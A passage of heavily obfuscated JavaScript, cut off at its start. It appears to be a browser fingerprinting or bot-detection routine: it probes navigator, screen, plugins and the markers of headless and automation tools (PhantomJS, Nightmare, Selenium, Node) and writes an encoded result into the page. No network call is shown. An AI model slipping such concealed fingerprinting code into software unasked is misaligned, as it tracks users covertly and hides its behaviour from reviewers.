'\x78\x36\x4b\x62')]();continue;}break;}}var _0x427fec=[[_0xbb5e('0x12d', '\x47\x25\x4f\x76'),_0xbb5e('0x12e', '\x4d\x36\x4c\x28'),function(){return navigator;}],[_0xbb5e('0x12f', '\x69\x63\x5d\x62'),_0xbb5e('0x130', '\x50\x67\x4b\x38'),function(){return navigator[_0xbb5e('0x131', '\x29\x45\x4f\x35')];}],[_0xbb5e('0x132', '\x32\x7a\x32\x45'),_0xbb5e('0x133', '\x48\x43\x77\x6b'),function(){return navigator[_0xbb5e('0x134', '\x78\x36\x4b\x62')];}],[_0xbb5e('0x135', '\x78\x36\x4b\x62'),_0xbb5e('0x136', '\x5a\x23\x6d\x4a'),function(){return _0x22d43d[_0xbb5e('0x137', '\x37\x49\x65\x66')](navigator[_0xbb5e('0x138', '\x21\x4d\x43\x76')][_0xbb5e('0xcb', '\x29\x45\x4f\x35')],0x0);}],[_0xbb5e('0x139', '\x49\x4f\x43\x57'),_0xbb5e('0x13a', '\x72\x4d\x35\x6e'),function(){return navigator[_0xbb5e('0x13b', '\x73\x4d\x32\x26')];}],[_0xbb5e('0x13c', '\x68\x56\x7a\x45'),_0xbb5e('0x13d', '\x69\x63\x5d\x62'),function(){return navigator[_0xbb5e('0x13e', '\x35\x40\x53\x79')];}],[_0xbb5e('0x13f', '\x21\x4d\x43\x76'),_0xbb5e('0x140', '\x4d\x6e\x63\x4c'),function(){}],[_0xbb5e('0x141', '\x34\x6b\x6a\x32'),_0xbb5e('0x142', '\x37\x49\x65\x66'),function(){var _0x33271c=ActiveXObject;return _0x33271c;}],[_0xbb5e('0x143', '\x59\x54\x2a\x43'),_0xbb5e('0x144', '\x4c\x74\x6a\x77'),function(){var _0x566ee6=webkitURL;return _0x566ee6;}],[_0xbb5e('0x145', '\x30\x26\x75\x69'),_0xbb5e('0x146', '\x59\x54\x2a\x43'),function(){var _0x9ef75b=_phantom;return _0x9ef75b;}],[_0xbb5e('0x147', '\x4c\x48\x46\x74'),_0xbb5e('0x148', '\x49\x4f\x43\x57'),function(){var _0x25d965=callPhantom;return _0x25d965;}],[_0xbb5e('0x149', '\x34\x6b\x6a\x32'),_0xbb5e('0x14a', '\x72\x4c\x28\x5d'),function(){var _0x7cfc9d=chrome;return _0x7cfc9d;}],[_0xbb5e('0x14b', '\x78\x36\x4b\x62'),_0xbb5e('0x14c', '\x4b\x75\x79\x26'),function(){var _0x96b3bd=yandex;return _0x96b3bd;}],[_0xbb5e('0x14d', '\x5e\x25\x6f\x55'),_0xbb5e('0x14e', '\x32\x29\x70\x4a'),function(){var _0x238d16=opera;return _0x238d16;}],[_0xbb5e('0x14f', '\x4c\x74\x6a\x77'),_0xbb5e('0x150', '\x41\x55\x66\x6e'),function(){var _0x2ccdbe=opr;return _0x2ccdbe;}],[_0xbb5e('0x151', '\x5d\x31\x33\x74'),_0xbb5e('0x152', '\x48\x29\x39\x36'),function(){var _0x21ec73=safari;return _0x21ec73;}],[_0xbb5e('0x153', '\x50\x67\x4b\x38'),_0xbb5e('0x154', '\x48\x43\x77\x6b'),function(){var _0x2a77df=awesomium;return _0x2a77df;}],[_0xbb5e('0x155', '\x4b\x75\x79\x26'),_0xbb5e('0x156', '\x68\x56\x7a\x45'),function(){var _0x12a52c=puffinDevice;return _0x12a52c;}],[_0xbb5e('0x157', '\x35\x40\x53\x79'),_0xbb5e('0x158', '\x66\x33\x69\x25'),function(){var _0x171d8e=__nightmare;return _0x171d8e;}],[_0xbb5e('0x159', '\x29\x45\x4f\x35'),_0xbb5e('0x158', '\x66\x33\x69\x25'),function(){var _0x23b1d4=domAutomation;return _0x23b1d4;}],[_0xbb5e('0x15a', '\x58\x48\x24\x30'),_0xbb5e('0x15b', '\x30\x26\x75\x69'),function(){var _0x2c722f=domAutomationController;return _0x2c722f;}],[_0xbb5e('0x15c', '\x79\x4e\x40\x45'),_0xbb5e('0x15d', '\x4d\x6e\x63\x4c'),function(){var _0x253391=_Selenium_IDE_Recorder;return _0x253391;}],[_0xbb5e('0x15e', '\x5e\x25\x6f\x55'),_0xbb5e('0x15f', '\x50\x67\x4b\x38'),function(){return document[_0xbb5e('0x160', '\x4b\x75\x79\x26')];}],[_0xbb5e('0x161', '\x50\x67\x4b\x38'),_0xbb5e('0x162', '\x69\x63\x5d\x62'),function(){return document[_0xbb5e('0x163', '\x63\x30\x54\x52')];}],[_0xbb5e('0x164', '\x75\x4f\x6b\x47'),_0xbb5e('0x165', '\x58\x59\x65\x38'),function(){return process[_0xbb5e('0x166', '\x69\x63\x5d\x62')];}],[_0xbb5e('0x167', '\x72\x4c\x28\x5d'),_0xbb5e('0x168', '\x79\x4e\x40\x45'),function(){return global[_0xbb5e('0x169', '\x69\x63\x5d\x62')];}],[_0xbb5e('0x16a', '\x4d\x36\x4c\x28'),_0xbb5e('0x156', '\x68\x56\x7a\x45'),function(){return global[_0xbb5e('0x16b', '\x30\x26\x75\x69')];}],[_0xbb5e('0x16c', '\x35\x40\x53\x79'),_0xbb5e('0x152', '\x48\x29\x39\x36'),function(){return WebAssembly;}],[_0xbb5e('0x16d', '\x68\x55\x39\x44'),_0xbb5e('0x16e', '\x47\x25\x4f\x76'),function(){return _0x22d43d[_0xbb5e('0x16f', '\x68\x72\x30\x4a')](require,'\x66\x73');}],[_0xbb5e('0x170', '\x37\x49\x65\x66'),_0xbb5e('0x171', '\x5b\x79\x39\x32'),function(){return _0x22d43d[_0xbb5e('0x172', '\x66\x33\x69\x25')](globalThis,global);}],[_0xbb5e('0x173', '\x68\x72\x30\x4a'),_0xbb5e('0xd4', '\x68\x56\x7a\x45'),function(){return window[_0xbb5e('0x174', '\x68\x55\x39\x44')]();}],[_0xbb5e('0x175', '\x29\x45\x4f\x35'),_0xbb5e('0x176', '\x5b\x79\x39\x32'),function(){return navigator[_0xbb5e('0x177', '\x48\x43\x77\x6b')];}],[_0xbb5e('0x178', '\x38\x53\x62\x61'),_0xbb5e('0x179', '\x4c\x48\x46\x74'),function(){return navigator[_0xbb5e('0x17a', '\x5d\x31\x33\x74')];}],[_0xbb5e('0x17b', '\x21\x4d\x43\x76'),_0xbb5e('0x17c', '\x38\x53\x62\x61'),function(){return navigator[_0xbb5e('0x17d', '\x41\x55\x66\x6e')];}],[_0xbb5e('0x17e', '\x4d\x26\x33\x41'),_0xbb5e('0x17f', '\x49\x4f\x43\x57'),function(){return _0x22d43d[_0xbb5e('0x180', '\x30\x26\x75\x69')](navigator[_0xbb5e('0x181', '\x78\x36\x4b\x62')],'\x43');}],[_0xbb5e('0x182', '\x63\x30\x54\x52'),_0xbb5e('0x13d', '\x69\x63\x5d\x62'),function(){window[_0xbb5e('0x183', '\x50\x67\x4b\x38')]=Object[_0xbb5e('0x184', '\x30\x26\x75\x69')](window);return window[_0xbb5e('0x185', '\x4d\x36\x4c\x28')][_0xbb5e('0xd7', '\x46\x30\x71\x6c')];}],[_0xbb5e('0x186', '\x72\x4d\x35\x6e'),_0xbb5e('0x171', '\x5b\x79\x39\x32'),function(){return window[_0xbb5e('0x187', '\x59\x6b\x5b\x32')]==0x0;}],[_0xbb5e('0x188', '\x72\x4d\x35\x6e'),_0xbb5e('0x189', '\x5d\x31\x33\x74'),function(){return _0x22d43d[_0xbb5e('0x18a', '\x72\x4d\x35\x6e')](window[_0xbb5e('0x18b', '\x73\x4d\x32\x26')],0x0);}],[_0xbb5e('0x18c', '\x4d\x36\x4c\x28'),_0xbb5e('0x18d', '\x73\x4d\x32\x26'),function(){return window[_0xbb5e('0x18e', '\x41\x55\x66\x6e')];}],[_0xbb5e('0x18f', '\x73\x4d\x32\x26'),_0xbb5e('0x190', '\x35\x40\x53\x79'),function(){return window[_0xbb5e('0x191', '\x48\x29\x39\x36')][_0xbb5e('0x192', '\x68\x72\x30\x4a')]();}],[_0xbb5e('0x193', '\x72\x4d\x35\x6e'),_0xbb5e('0x194', '\x68\x55\x39\x44'),function(){return _0x22d43d[_0xbb5e('0x195', '\x47\x25\x4f\x76')](Boolean,_0x22d43d[_0xbb5e('0x196', '\x72\x4d\x35\x6e')](typeof process,_0xbb5e('0xfa', '\x79\x4e\x40\x45'))&&process[_0xbb5e('0x197', '\x4d\x6e\x63\x4c')]&&process[_0xbb5e('0x198', '\x59\x54\x2a\x43')][_0xbb5e('0x199', '\x71\x34\x76\x2a')]);}],[_0xbb5e('0x19a', '\x78\x36\x4b\x62'),_0xbb5e('0x19b', '\x4d\x26\x33\x41'),function(){return document[_0xbb5e('0x19c', '\x5a\x23\x6d\x4a')];}],[_0xbb5e('0x19d', '\x75\x4f\x6b\x47'),_0xbb5e('0x19e', '\x49\x67\x79\x43'),function(){return eval[_0xbb5e('0x192', '\x68\x72\x30\x4a')]()[_0xbb5e('0x19f', '\x21\x4d\x43\x76')];}],[_0xbb5e('0x1a0', '\x45\x32\x57\x5d'),_0xbb5e('0x194', '\x68\x55\x39\x44'),function(){return navigator[_0xbb5e('0x1a1', '\x4c\x48\x46\x74')][_0xbb5e('0x1a2', '\x6d\x76\x49\x4a')];}],[_0xbb5e('0x1a3', '\x32\x29\x70\x4a'),_0xbb5e('0x1a4', '\x21\x4d\x43\x76'),function(){return deviceType;}],[_0xbb5e('0x1a5', '\x41\x55\x66\x6e'),_0xbb5e('0x1a6', '\x41\x55\x66\x6e'),function(){return screen[_0xbb5e('0x1a7', '\x4d\x36\x4c\x28')];}],[_0xbb5e('0x1a8', '\x48\x29\x39\x36'),_0xbb5e('0x1a9', '\x73\x4d\x32\x26'),function(){return screen[_0xbb5e('0x1aa', '\x58\x59\x65\x38')];}],[_0xbb5e('0x1ab', '\x46\x30\x71\x6c'),_0xbb5e('0x1ac', '\x6e\x6f\x6e\x30'),function(){var _0x285fc5=eoapi;return _0x285fc5;}],[_0xbb5e('0x1ad', '\x4c\x48\x46\x74'),_0xbb5e('0x144', '\x4c\x74\x6a\x77'),function(){var _0x180d55=eoapi_VerifyThis;return _0x180d55;}],[_0xbb5e('0x1ae', '\x46\x30\x71\x6c'),_0xbb5e('0x156', '\x68\x56\x7a\x45'),function(){var _0x4fef80=eoapi_extInvoke;return _0x4fef80;}],[_0xbb5e('0x1af', '\x79\x4e\x40\x45'),_0xbb5e('0x14e', '\x32\x29\x70\x4a'),function(){var _0x3d6258=eoWebBrowserDispatcher;return _0x3d6258;}],[_0xbb5e('0x1b0', '\x63\x30\x54\x52'),_0xbb5e('0x158', '\x66\x33\x69\x25'),function(){return window[_0xbb5e('0x1b1', '\x68\x55\x39\x44')];}],[_0xbb5e('0x1b2', '\x68\x56\x7a\x45'),_0xbb5e('0x1b3', '\x48\x29\x39\x36'),function(){return _0x22d43d[_0xbb5e('0x1b4', '\x69\x63\x5d\x62')](navigator[_0xbb5e('0x1b5', '\x45\x32\x57\x5d')][_0xbb5e('0x96', '\x58\x48\x24\x30')],0x2);}],[_0xbb5e('0x1b6', '\x59\x6b\x5b\x32'),_0xbb5e('0x1b7', '\x6e\x6f\x6e\x30'),function(){return _0x22d43d[_0xbb5e('0x1b8', '\x72\x4d\x35\x6e')](navigator[_0xbb5e('0x1b9', '\x6d\x76\x49\x4a')][_0xbb5e('0x1ba', '\x50\x67\x4b\x38')],0x2);}],[_0xbb5e('0x1bb', '\x50\x67\x4b\x38'),_0xbb5e('0x14a', '\x72\x4c\x28\x5d'),function(){return window[_0xbb5e('0x1bc', '\x34\x6b\x6a\x32')];}],[_0xbb5e('0x1bd', '\x35\x40\x53\x79'),_0xbb5e('0x194', '\x68\x55\x39\x44'),function(){return navigator[_0xbb5e('0x1be', '\x6e\x6f\x6e\x30')][_0xbb5e('0x1bf', '\x59\x6b\x5b\x32')][0x0][_0xbb5e('0x1c0', '\x32\x29\x70\x4a')];}],[_0xbb5e('0x1c1', '\x5b\x79\x39\x32'),_0xbb5e('0x1c2', '\x5e\x25\x6f\x55'),function(){return navigator[_0xbb5e('0x1c3', '\x5e\x25\x6f\x55')][_0xbb5e('0x1bf', '\x59\x6b\x5b\x32')][0x1][_0xbb5e('0x1c4', '\x4d\x6e\x63\x4c')];}],[_0xbb5e('0x1c5', '\x35\x40\x53\x79'),_0xbb5e('0x194', '\x68\x55\x39\x44'),function(){return navigator[_0xbb5e('0x1c6', '\x49\x67\x79\x43')][_0xbb5e('0x1c7', '\x49\x4f\x43\x57')][0x2][_0xbb5e('0x1c8', '\x29\x45\x4f\x35')];}],[_0xbb5e('0x1c9', '\x38\x53\x62\x61'),_0xbb5e('0x1ca', '\x34\x6b\x6a\x32'),function(){return navigator[_0xbb5e('0x1cb', '\x5a\x23\x6d\x4a')][_0xbb5e('0x1cc', '\x59\x6b\x5b\x32')];}],[_0xbb5e('0x1cd', '\x68\x72\x30\x4a'),_0xbb5e('0x165', '\x58\x59\x65\x38'),function(){return navigator[_0xbb5e('0x1ce', '\x66\x33\x69\x25')];}],[_0xbb5e('0x1cf', '\x63\x30\x54\x52'),_0xbb5e('0x19b', '\x4d\x26\x33\x41'),function(){return navigator[_0xbb5e('0x1d0', '\x45\x32\x57\x5d')][_0xbb5e('0x1d1', '\x59\x6b\x5b\x32')];}],[_0xbb5e('0x1d2', '\x34\x6b\x6a\x32'),_0xbb5e('0x1d3', '\x58\x59\x65\x38'),function(){return navigator[_0xbb5e('0x1d4', '\x78\x36\x4b\x62')][_0xbb5e('0x1d5', '\x6d\x76\x49\x4a')];}]];try{var _0x353dad=_0xbb5e('0x1d6', '\x68\x72\x30\x4a')[_0xbb5e('0x1d7', '\x4d\x36\x4c\x28')]('\x7c'),_0x156bac=0x0;while(!![]){switch(_0x353dad[_0x156bac++]){case'\x30':var _0x106ac4=_0xbb5e('0x1d8', '\x29\x45\x4f\x35');continue;case'\x31':var _0x1d8efb=[];continue;case'\x32':var _0x466247=0x2;continue;case'\x33':var _0x417f0b=[];continue;case'\x34':var _0x5fc754=_0x417f0b[_0xbb5e('0x1d9', '\x5a\x23\x6d\x4a')](function(_0x1d7863){return _0x22d43d[_0xbb5e('0x1da', '\x5d\x31\x33\x74')](_0x417f0b[_0x1d7863],_0x466247)?'':_0x4cb779[_0x1d7863];})[_0xbb5e('0x1db', '\x41\x55\x66\x6e')]('');continue;case'\x35':for(var _0x22c9ae=0x0;_0x22d43d[_0xbb5e('0x1dc', '\x21\x4d\x43\x76')](_0x22c9ae,_0x4cb779[_0xbb5e('0x57', '\x63\x30\x54\x52')]);_0x22c9ae++){_0x417f0b[_0xbb5e('0x1dd', '\x32\x7a\x32\x45')](_0x22c9ae);}continue;case'\x36':var _0x2c95b7=_0x1d8efb[_0xbb5e('0x1de', '\x5d\x31\x33\x74')](function(_0x56df40){return _0x22d43d[_0xbb5e('0x1df', '\x29\x45\x4f\x35')](_0x22d43d[_0xbb5e('0x1e0', '\x73\x4d\x32\x26')](_0x56df40,_0x466247),_0x3c789d)?_0x5fc754[_0x56df40/_0x466247]:_0x60b002[_0x22d43d[_0xbb5e('0x1e1', '\x68\x55\x39\x44')](_0x22d43d[_0xbb5e('0x1e2', '\x4d\x6e\x63\x4c')](_0x56df40,_0x466247),_0x3c789d)];})[_0xbb5e('0x4a', '\x5b\x79\x39\x32')]('');continue;case'\x37':if(!_0x5282e9[_0xbb5e('0x1e3', '\x4d\x36\x4c\x28')])_0x5282e9[_0xbb5e('0x1e4', '\x45\x32\x57\x5d')]=_0x142654;continue;case'\x38':var _0x60b002=_0x417f0b[_0xbb5e('0x1e5', '\x32\x7a\x32\x45')](function(_0x36f207){return _0x22d43d[_0xbb5e('0x1e6', '\x66\x33\x69\x25')](_0x417f0b[_0x36f207],_0x466247)?_0x4cb779[_0x36f207]:'';})[_0xbb5e('0x1e7', '\x4d\x6e\x63\x4c')]('');continue;case'\x39':if(_0x5e2eb6){try{_0x252424[_0xbb5e('0x1e8', '\x35\x40\x53\x79')]=_0x22d43d[_0xbb5e('0x1e9', '\x6d\x76\x49\x4a')](_0x5442a2,_0x5e2eb6);}catch(_0x5a15e0){}}continue;case'\x31\x30':if(_0x28468f){_0x427fec[_0xbb5e('0x1ea', '\x68\x72\x30\x4a')]([_0x28468f,_0xbb5e('0x1b3', '\x48\x29\x39\x36')]);_0x22d43d[_0xbb5e('0x1eb', '\x32\x7a\x32\x45')](_0x15cfa4,_0x22d43d[_0xbb5e('0x1ec', '\x21\x4d\x43\x76')](_0xccb3e4,_0x427fec));}continue;case'\x31\x31':_0x427fec[_0xbb5e('0x1ed', '\x6d\x76\x49\x4a')]([_0x22d43d[_0xbb5e('0x1ee', '\x4d\x26\x33\x41')](_0x22d43d[_0xbb5e('0x1ef', '\x68\x56\x7a\x45')](_0x22d43d[_0xbb5e('0x1f0', '\x4d\x36\x4c\x28')]('\x27',_0x106ac4),'\x27'),_0xbb5e('0x1f1', '\x34\x6b\x6a\x32')),_0xbb5e('0x1f2', '\x71\x34\x76\x2a'),function(){return _0x106ac4[_0xbb5e('0x1f3', '\x4c\x48\x46\x74')]();}]);continue;case'\x31\x32':for(var _0x1bc983=0x0;_0x22d43d[_0xbb5e('0x1f4', '\x41\x55\x66\x6e')](_0x1bc983,_0x22d43d[_0xbb5e('0x1f5', '\x68\x55\x39\x44')](_0x5fc754[_0xbb5e('0x33', '\x6d\x76\x49\x4a')],_0x60b002[_0xbb5e('0x1f6', '\x4b\x75\x79\x26')]));_0x1bc983++){_0x1d8efb[_0xbb5e('0x1f7', '\x49\x4f\x43\x57')](_0x1bc983);}continue;case'\x31\x33':var _0x4cb779=_0xbb5e('0x1f8', '\x68\x55\x39\x44');continue;case'\x31\x34':_0x22d43d[_0xbb5e('0x1f9', '\x68\x55\x39\x44')](_0x2cb1fb);continue;case'\x31\x35':var _0x3c789d=0x0;continue;case'\x31\x36':_0x51cdf8[_0xbb5e('0x1fa', '\x34\x6b\x6a\x32')](_0xbb5e('0x1fb', '\x5e\x25\x6f\x55'))[_0xbb5e('0x1fc', '\x4d\x26\x33\x41')]=_0x22d43d[_0xbb5e('0x1fd', '\x58\x48\x24\x30')](_0xbb5e('0x1fe', '\x48\x29\x39\x36'),_0x5282e9[_0xbb5e('0x1ff', '\x4c\x74\x6a\x77')][_0xbb5e('0x200', '\x48\x68\x64\x4a')]());continue;case'\x31\x37':_0x22d43d[_0xbb5e('0x201', '\x35\x40\x53\x79')](_0x15cfa4,_0x22d43d[_0xbb5e('0x202', '\x72\x4c\x28\x5d')](_0xccb3e4,_0x427fec));continue;}break;}}catch(_0x46314a){_0x51cdf8[_0xbb5e('0x203', '\x38\x53\x62\x61')](_0xbb5e('0x204', '\x48\x29\x39\x36'))[_0xbb5e('0x205', '\x37\x49\x65\x66')]=_0x22d43d[_0xbb5e('0x206', '\x5b\x79\x39\x32')](_0xbb5e('0x207', '\x47\x25\x4f\x76'),_0x5282e9[_0xbb5e('0x208', '\x59\x6b\x5b\x32')](_0x46314a[_0xbb5e('0x209', '\x4d\x36\x4c\x28')]));}finally{if(_0x5e2eb6)_0x252424[_0xbb5e('0x20a', '\x75\x4f\x6b\x47')]=_0x5e2eb6;}}());